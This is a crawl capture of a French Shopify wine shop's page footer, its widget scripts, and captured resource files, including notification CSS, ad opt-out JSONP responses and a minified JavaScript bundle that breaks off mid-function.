22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                  </li>
                
                  <li class="payment-icon">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                  </li>
                
                  <li class="payment-icon">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                  </li>
                
                  <li class="payment-icon">
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                  </li>
                
                  <li class="payment-icon">
                    <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                  </li>
                
                  <li class="payment-icon">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li>
                
                  <li class="payment-icon">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                  </li>
                
                  <li class="payment-icon">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li>
                
              </ul>
            
          </div>
        
      </div>
      <div class="grid__item">
        <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">Boutique Domaine de Champ-Fleury</a></small>
        <small class="site-footer__copyright-content site-footer__copyright-content--powered-by"><a target="_blank" rel="nofollow" href="https://fr.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> tous droits réservés. 
Interdiction de vente de boissons alcooliques aux mineurs. L&#39;abus d&#39;alcool est dangereux pour la santé, comme tout abus.</a></small>
      </div>
    </div>
  </div>
</footer>




</div>

    <div id="slideshow-info" class="visually-hidden" aria-hidden="true">Utilisez les flèches gauche/droite pour naviguer dans le diaporama ou glissez vers la gauche/droite sur un appareil mobile</div>

  </div>

  <ul hidden>
    <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation d&#39;une page entière.</li>
    <li id="a11y-selection-message">Appuyez sur la touche espace puis sur les touches fléchées pour faire une sélection.</li>
  </ul>

	<script async src="https://loox.io/widget/4kZumEc2f_/loox.1581491463651.js?shop=boutique-domaine-de-champ-fleury.myshopify.com"></script>

<!-- **BEGIN** Hextom FSB Integration // Main Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom FSB Integration // Main - DO NOT MODIFY -->
<script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
                
                    "engogruoB"
                    ,
                
                    "tnamérc"
                    ,
                
                    "tnecsevreffe"
                    ,
                
                    "tnallitép"
                    ,
                
                    "cnalb niv"
                    
                
            
        ],
        p2: {
            
        }
    };
</script>
<!-- **END** Hextom FSB Integration // Main - DO NOT MODIFY -->
    <!-- **END** Hextom FSB Integration // Main Include - DO NOT MODIFY -->
<script src="//code.tidio.co/wcj43wsatwwy194oksbcwlr6daeaiov4.js" async></script>
  <div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "boutique-domaine-de-champ-fleury.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "be04f2e3-1f2a-4af1-a3e5-ebc78618696c"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/s/files/1/0251/9407/0052/t/1/assets/credible.css?213
body_size: 110
content:
#credible_notifications{display:block;position:fixed;margin:0;padding:0;z-index:99999999;font-family:Open Sans,Lucida Grande,Tahoma,Verdana,sans-serif}#credible_notifications,#credible_notifications *{box-sizing:border-box}#credible_notifications.placement_bottom_left{left:15px;bottom:15px}#credible_notifications.placement_bottom_right{right:15px;bottom:15px}#credible_notifications .credible_notification{display:block;padding:0;margin:15px 0 0;position:relative;background-color:#fff;color:#333;-webkit-box-shadow:0 1px 15px 4px rgba(0,0,0,.7);box-shadow:0 1px 15px 4px #000000b3;transition:transform .3s ease-in-out,margin-bottom .3s ease-in-out,opacity .3s ease-in-out;transform:translateY(-50%);opacity:0}#credible_notifications .credible_notification.credible_notification_displayed{opacity:1;transform:translate(0);margin-bottom:0}#credible_notifications .credible_notification.credible_notification_leaving{opacity:0;transform:translateY(100%);margin-bottom:-111px}#credible_notifications .credible_notification_inner{display:table-row}#credible_notifications .credible_notification_inner,#credible_notifications .credible_notification_inner:hover,#credible_notifications .credible_notification_inner:active{text-decoration:none}#credible_notifications .credible_notification_product_image,#credible_notifications .credible_notification_content{display:table-cell;vertical-align:top}#credible_notifications .credible_notification_product_image{background-position:left center;background-size:100% auto;background-repeat:no-repeat;width:96px;min-width:96px;height:96px;border-radius:0}#credible_notifications .credible_notification_product_image.credible_notification_product_image_right{background-position:right center;border-radius:0}#credible_notifications .credible_notification_product_image.credible_notification_product_image_tall{background-size:auto 100%}#credible_notifications .credible_notification_content{padding:7.5px;text-align:left;position:relative;text-decoration:none;width:350px}#credible_notifications .credible_notification_content.has_time_ago{padding:7.5px 7.5px 27.5px}#credible_notifications .credible_notification_close{vertical-align:top;font-size:24px;text-align:center;width:32px;display:table-cell;cursor:pointer}#credible_notifications .credible_notification_close,#credible_notifications .credible_notification_close:hover,#credible_notifications .credible_notification_close:active{text-decoration:none;color:#999}#credible_notifications .credible_notification_product_name,#credible_notifications .credible_notification_message{display:block}#credible_notifications .credible_notification_product_name{font-size:18px;line-height:22.5px;margin-bottom:9px}#credible_notifications .credible_notification_product_name,#credible_notifications .credible_notification_product_name:hover,#credible_notifications .credible_notification_product_name:active{background-color:#fff;color:#333;text-decoration:none;font-weight:700}#credible_notifications .credible_notification_message{font-size:12.5px;line-height:15.625px;margin-bottom:6.25px}#credible_notifications .credible_notification_message,#credible_notifications .credible_notification_message:hover,#credible_notifications .credible_notification_message:active{background-color:#fff;color:#333;text-decoration:none}#credible_notifications .credible_notification_time_ago{position:absolute;bottom:7.5px;font-size:10px;line-height:12.5px;color:#999;text-decoration:none}#credible_notifications .credible_notification_time_ago:active,#credible_notifications .credible_notification_time_ago:hover{text-decoration:none;color:#999}#credible_notifications .credible_notification_time_ago{right:7.5px}@media only screen and (max-width: 499px){#credible_notifications{left:0!important;right:0!important;bottom:0!important}#credible_notifications .credible_notification{padding:5px!important;margin-top:0!important;box-shadow:none;border-radius:0}#credible_notifications .credible_notification.credible_notification_leaving{margin-bottom:-50px}#credible_notifications .credible_notification_product_image{background-position:left center;background-size:100% auto;width:80px!important;min-width:80px!important;height:auto!important;border-radius:0}#credible_notifications .credible_notification_product_image.credible_notification_product_image_right{background-position:right center;border-radius:0}#credible_notifications .credible_notification_product_image.credible_notification_product_image_tall{background-size:auto 100%}#credible_notifications .credible_notification_content{padding:0 7.5px!important;text-align:left!important}#credible_notifications .credible_notification_time_ago{display:none!important}}
/*# sourceMappingURL=/s/files/1/0251/9407/0052/t/1/assets/credible.css.map?213= */


--- FILE ---
content_type: application/javascript
request_url: https://autroliner.com/optout/get?jsonp=__mtz_cb_890746204&key=225cd6e1ef3a4470f9&t=1768617733562
body_size: -128
content:
__mtz_cb_890746204({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://autroliner.com/optout/get?jsonp=__mtz_cb_633564639&key=225cd6e1ef3a4470f9&t=1768617733582
body_size: -129
content:
__mtz_cb_633564639({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0251/9407/0052/t/1/assets/credible.js?214&shop=boutique-domaine-de-champ-fleury.myshopify.com
body_size: 24624
content:
(function(){var e,t,n,i,r,s,o,a;n=function(e){return window.document.createElement(e)},i=window.encodeURIComponent,o=Math.random,e=function(e){var i,s,o,u,l;if(e=e?e:{},u={data:e.data||{},error:e.error||r,success:e.success||r,beforeSend:e.beforeSend||r,complete:e.complete||r,url:e.url||""},u.computedUrl=t(u),0===u.url.length)throw new Error("MissingUrl");return s=!1,u.beforeSend({},u)!==!1?(i=u.data[e.callbackName||"callback"]=e.callbackFunctionName||"jsonp_"+a(15),window[i]=function(e){u.success(e,u),u.complete(e,u);try{return delete window[i]}catch(t){return void(window[i]=void 0)}},l=n("script"),l.src=t(u),l.async=!0,l.onerror=function(e){return u.error({url:l.src,event:e}),u.complete({url:l.src,event:e},u)},l.onload=l.onreadystatechange=function(){return s||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState?void 0:(s=!0,l.onload=l.onreadystatechange=null,l&&l.parentNode&&l.parentNode.removeChild(l),l=null)},o=o||window.document.getElementsByTagName("head")[0]||window.document.documentElement,o.insertBefore(l,o.firstChild)):void 0},r=function(){},t=function(e){var t;return t=e.url,t+=e.url.indexOf("?")<0?"?":"&",t+=s(e.data)},a=function(e){var t;for(t="";t.length<e;)t+=o().toString(36)[2];return t},s=function(e){var t,n,r;t=[];for(n in e)r=e[n],t.push(i(n)+"="+i(r));return t.join("&")},this.CredibleJSONP=e}).call(this),function(e,t){"use strict";var n=function(e){if("object"!=typeof e.document)throw new Error("Cookies.js requires a `window` with a `document` object");var n=function(e,t,i){return 1===arguments.length?n.get(e):n.set(e,t,i)};return n._document=e.document,n._cacheKeyPrefix="cookey.",n._maxExpireDate=new Date("Fri, 31 Dec 9999 23:59:59 UTC"),n.defaults={path:"/",secure:!1},n.get=function(e){n._cachedDocumentCookie!==n._document.cookie&&n._renewCache();var i=n._cache[n._cacheKeyPrefix+e];return i===t?t:decodeURIComponent(i)},n.set=function(e,i,r){return r=n._getExtendedOptions(r),r.expires=n._getExpiresDate(i===t?-1:r.expires),n._document.cookie=n._generateCookieString(e,i,r),n},n.expire=function(e,i){return n.set(e,t,i)},n._getExtendedOptions=function(e){return{path:e&&e.path||n.defaults.path,domain:e&&e.domain||n.defaults.domain,expires:e&&e.expires||n.defaults.expires,secure:e&&e.secure!==t?e.secure:n.defaults.secure}},n._isValidDate=function(e){return"[object Date]"===Object.prototype.toString.call(e)&&!isNaN(e.getTime())},n._getExpiresDate=function(e,t){if(t=t||new Date,"number"==typeof e?e=e===1/0?n._maxExpireDate:new Date(t.getTime()+1e3*e):"string"==typeof e&&(e=new Date(e)),e&&!n._isValidDate(e))throw new Error("`expires` parameter cannot be converted to a valid Date instance");return e},n._generateCookieString=function(e,t,n){e=e.replace(/[^#$&+\^`|]/g,encodeURIComponent),e=e.replace(/\(/g,"%28").replace(/\)/g,"%29"),t=(t+"").replace(/[^!#$&-+\--:<-\[\]-~]/g,encodeURIComponent),n=n||{};var i=e+"="+t;return i+=n.path?";path="+n.path:"",i+=n.domain?";domain="+n.domain:"",i+=n.expires?";expires="+n.expires.toUTCString():"",i+=n.secure?";secure":""},n._getCacheFromString=function(e){for(var i={},r=e?e.split("; "):[],s=0;s<r.length;s++){var o=n._getKeyValuePairFromCookieString(r[s]);i[n._cacheKeyPrefix+o.key]===t&&(i[n._cacheKeyPrefix+o.key]=o.value)}return i},n._getKeyValuePairFromCookieString=function(e){var t=e.indexOf("=");t=0>t?e.length:t;var n,i=e.substr(0,t);try{n=decodeURIComponent(i)}catch(r){console&&"function"==typeof console.error&&console.error('Could not decode cookie with key "'+i+'"',r)}return{key:n,value:e.substr(t+1)}},n._renewCache=function(){n._cache=n._getCacheFromString(n._document.cookie),n._cachedDocumentCookie=n._document.cookie},n._areEnabled=function(){var e="cookies.js",t="1"===n.set(e,1).get(e);return n.expire(e),t},n.enabled=n._areEnabled(),n},i="object"==typeof e.document?n(e):n;e.Cookies=i}("undefined"==typeof window?this:window),function(e,t){e.moment=t()}(this,function(){"use strict";function e(){return fi.apply(null,arguments)}function t(e){fi=e}function n(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function i(e){return"[object Object]"===Object.prototype.toString.call(e)}function r(e){var t;for(t in e)return!1;return!0}function s(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function o(e,t){var n,i=[];for(n=0;n<e.length;++n)i.push(t(e[n],n));return i}function a(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function u(e,t){for(var n in t)a(t,n)&&(e[n]=t[n]);return a(t,"toString")&&(e.toString=t.toString),a(t,"valueOf")&&(e.valueOf=t.valueOf),e}function l(e,t,n,i){return pt(e,t,n,i,!0).utc()}function c(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null}}function d(e){return null==e._pf&&(e._pf=c()),e._pf}function h(e){if(null==e._isValid){var t=d(e),n=mi.call(t.parsedDateParts,function(e){return null!=e});e._isValid=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidMonth&&!t.invalidWeekday&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n),e._strict&&(e._isValid=e._isValid&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour)}return e._isValid}function f(e){var t=l(NaN);return null!=e?u(d(t),e):d(t).userInvalidated=!0,t}function m(e){return void 0===e}function _(e,t){var n,i,r;if(m(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),m(t._i)||(e._i=t._i),m(t._f)||(e._f=t._f),m(t._l)||(e._l=t._l),m(t._strict)||(e._strict=t._strict),m(t._tzm)||(e._tzm=t._tzm),m(t._isUTC)||(e._isUTC=t._isUTC),m(t._offset)||(e._offset=t._offset),m(t._pf)||(e._pf=d(t)),m(t._locale)||(e._locale=t._locale),_i.length>0)for(n in _i)i=_i[n],r=t[i],m(r)||(e[i]=r);return e}function p(t){_(this,t),this._d=new Date(null!=t._d?t._d.getTime():NaN),pi===!1&&(pi=!0,e.updateOffset(this),pi=!1)}function y(e){return e instanceof p||null!=e&&null!=e._isAMomentObject}function g(e){return 0>e?Math.ceil(e)||0:Math.floor(e)}function v(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=g(t)),n}function w(e,t,n){var i,r=Math.min(e.length,t.length),s=Math.abs(e.length-t.length),o=0;for(i=0;r>i;i++)(n&&e[i]!==t[i]||!n&&v(e[i])!==v(t[i]))&&o++;return o+s}function k(t){e.suppressDeprecationWarnings===!1&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+t)}function b(t,n){var i=!0;return u(function(){return null!=e.deprecationHandler&&e.deprecationHandler(null,t),i&&(k(t+"\nArguments: "+Array.prototype.slice.call(arguments).join(", ")+"\n"+(new Error).stack),i=!1),n.apply(this,arguments)},n)}function M(t,n){null!=e.deprecationHandler&&e.deprecationHandler(t,n),yi[t]||(k(n),yi[t]=!0)}function D(e){return e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function S(e){var t,n;for(n in e)t=e[n],D(t)?this[n]=t:this["_"+n]=t;this._config=e,this._ordinalParseLenient=new RegExp(this._ordinalParse.source+"|"+/\d{1,2}/.source)}function Y(e,t){var n,r=u({},e);for(n in t)a(t,n)&&(i(e[n])&&i(t[n])?(r[n]={},u(r[n],e[n]),u(r[n],t[n])):null!=t[n]?r[n]=t[n]:delete r[n]);for(n in e)a(e,n)&&!a(t,n)&&i(e[n])&&(r[n]=u({},r[n]));return r}function O(e){null!=e&&this.set(e)}function x(e,t,n){var i=this._calendar[e]||this._calendar.sameElse;return D(i)?i.call(t,n):i}function E(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.replace(/MMMM|MM|DD|dddd/g,function(e){return e.slice(1)}),this._longDateFormat[e])}function T(){return this._invalidDate}function C(e){return this._ordinal.replace("%d",e)}function 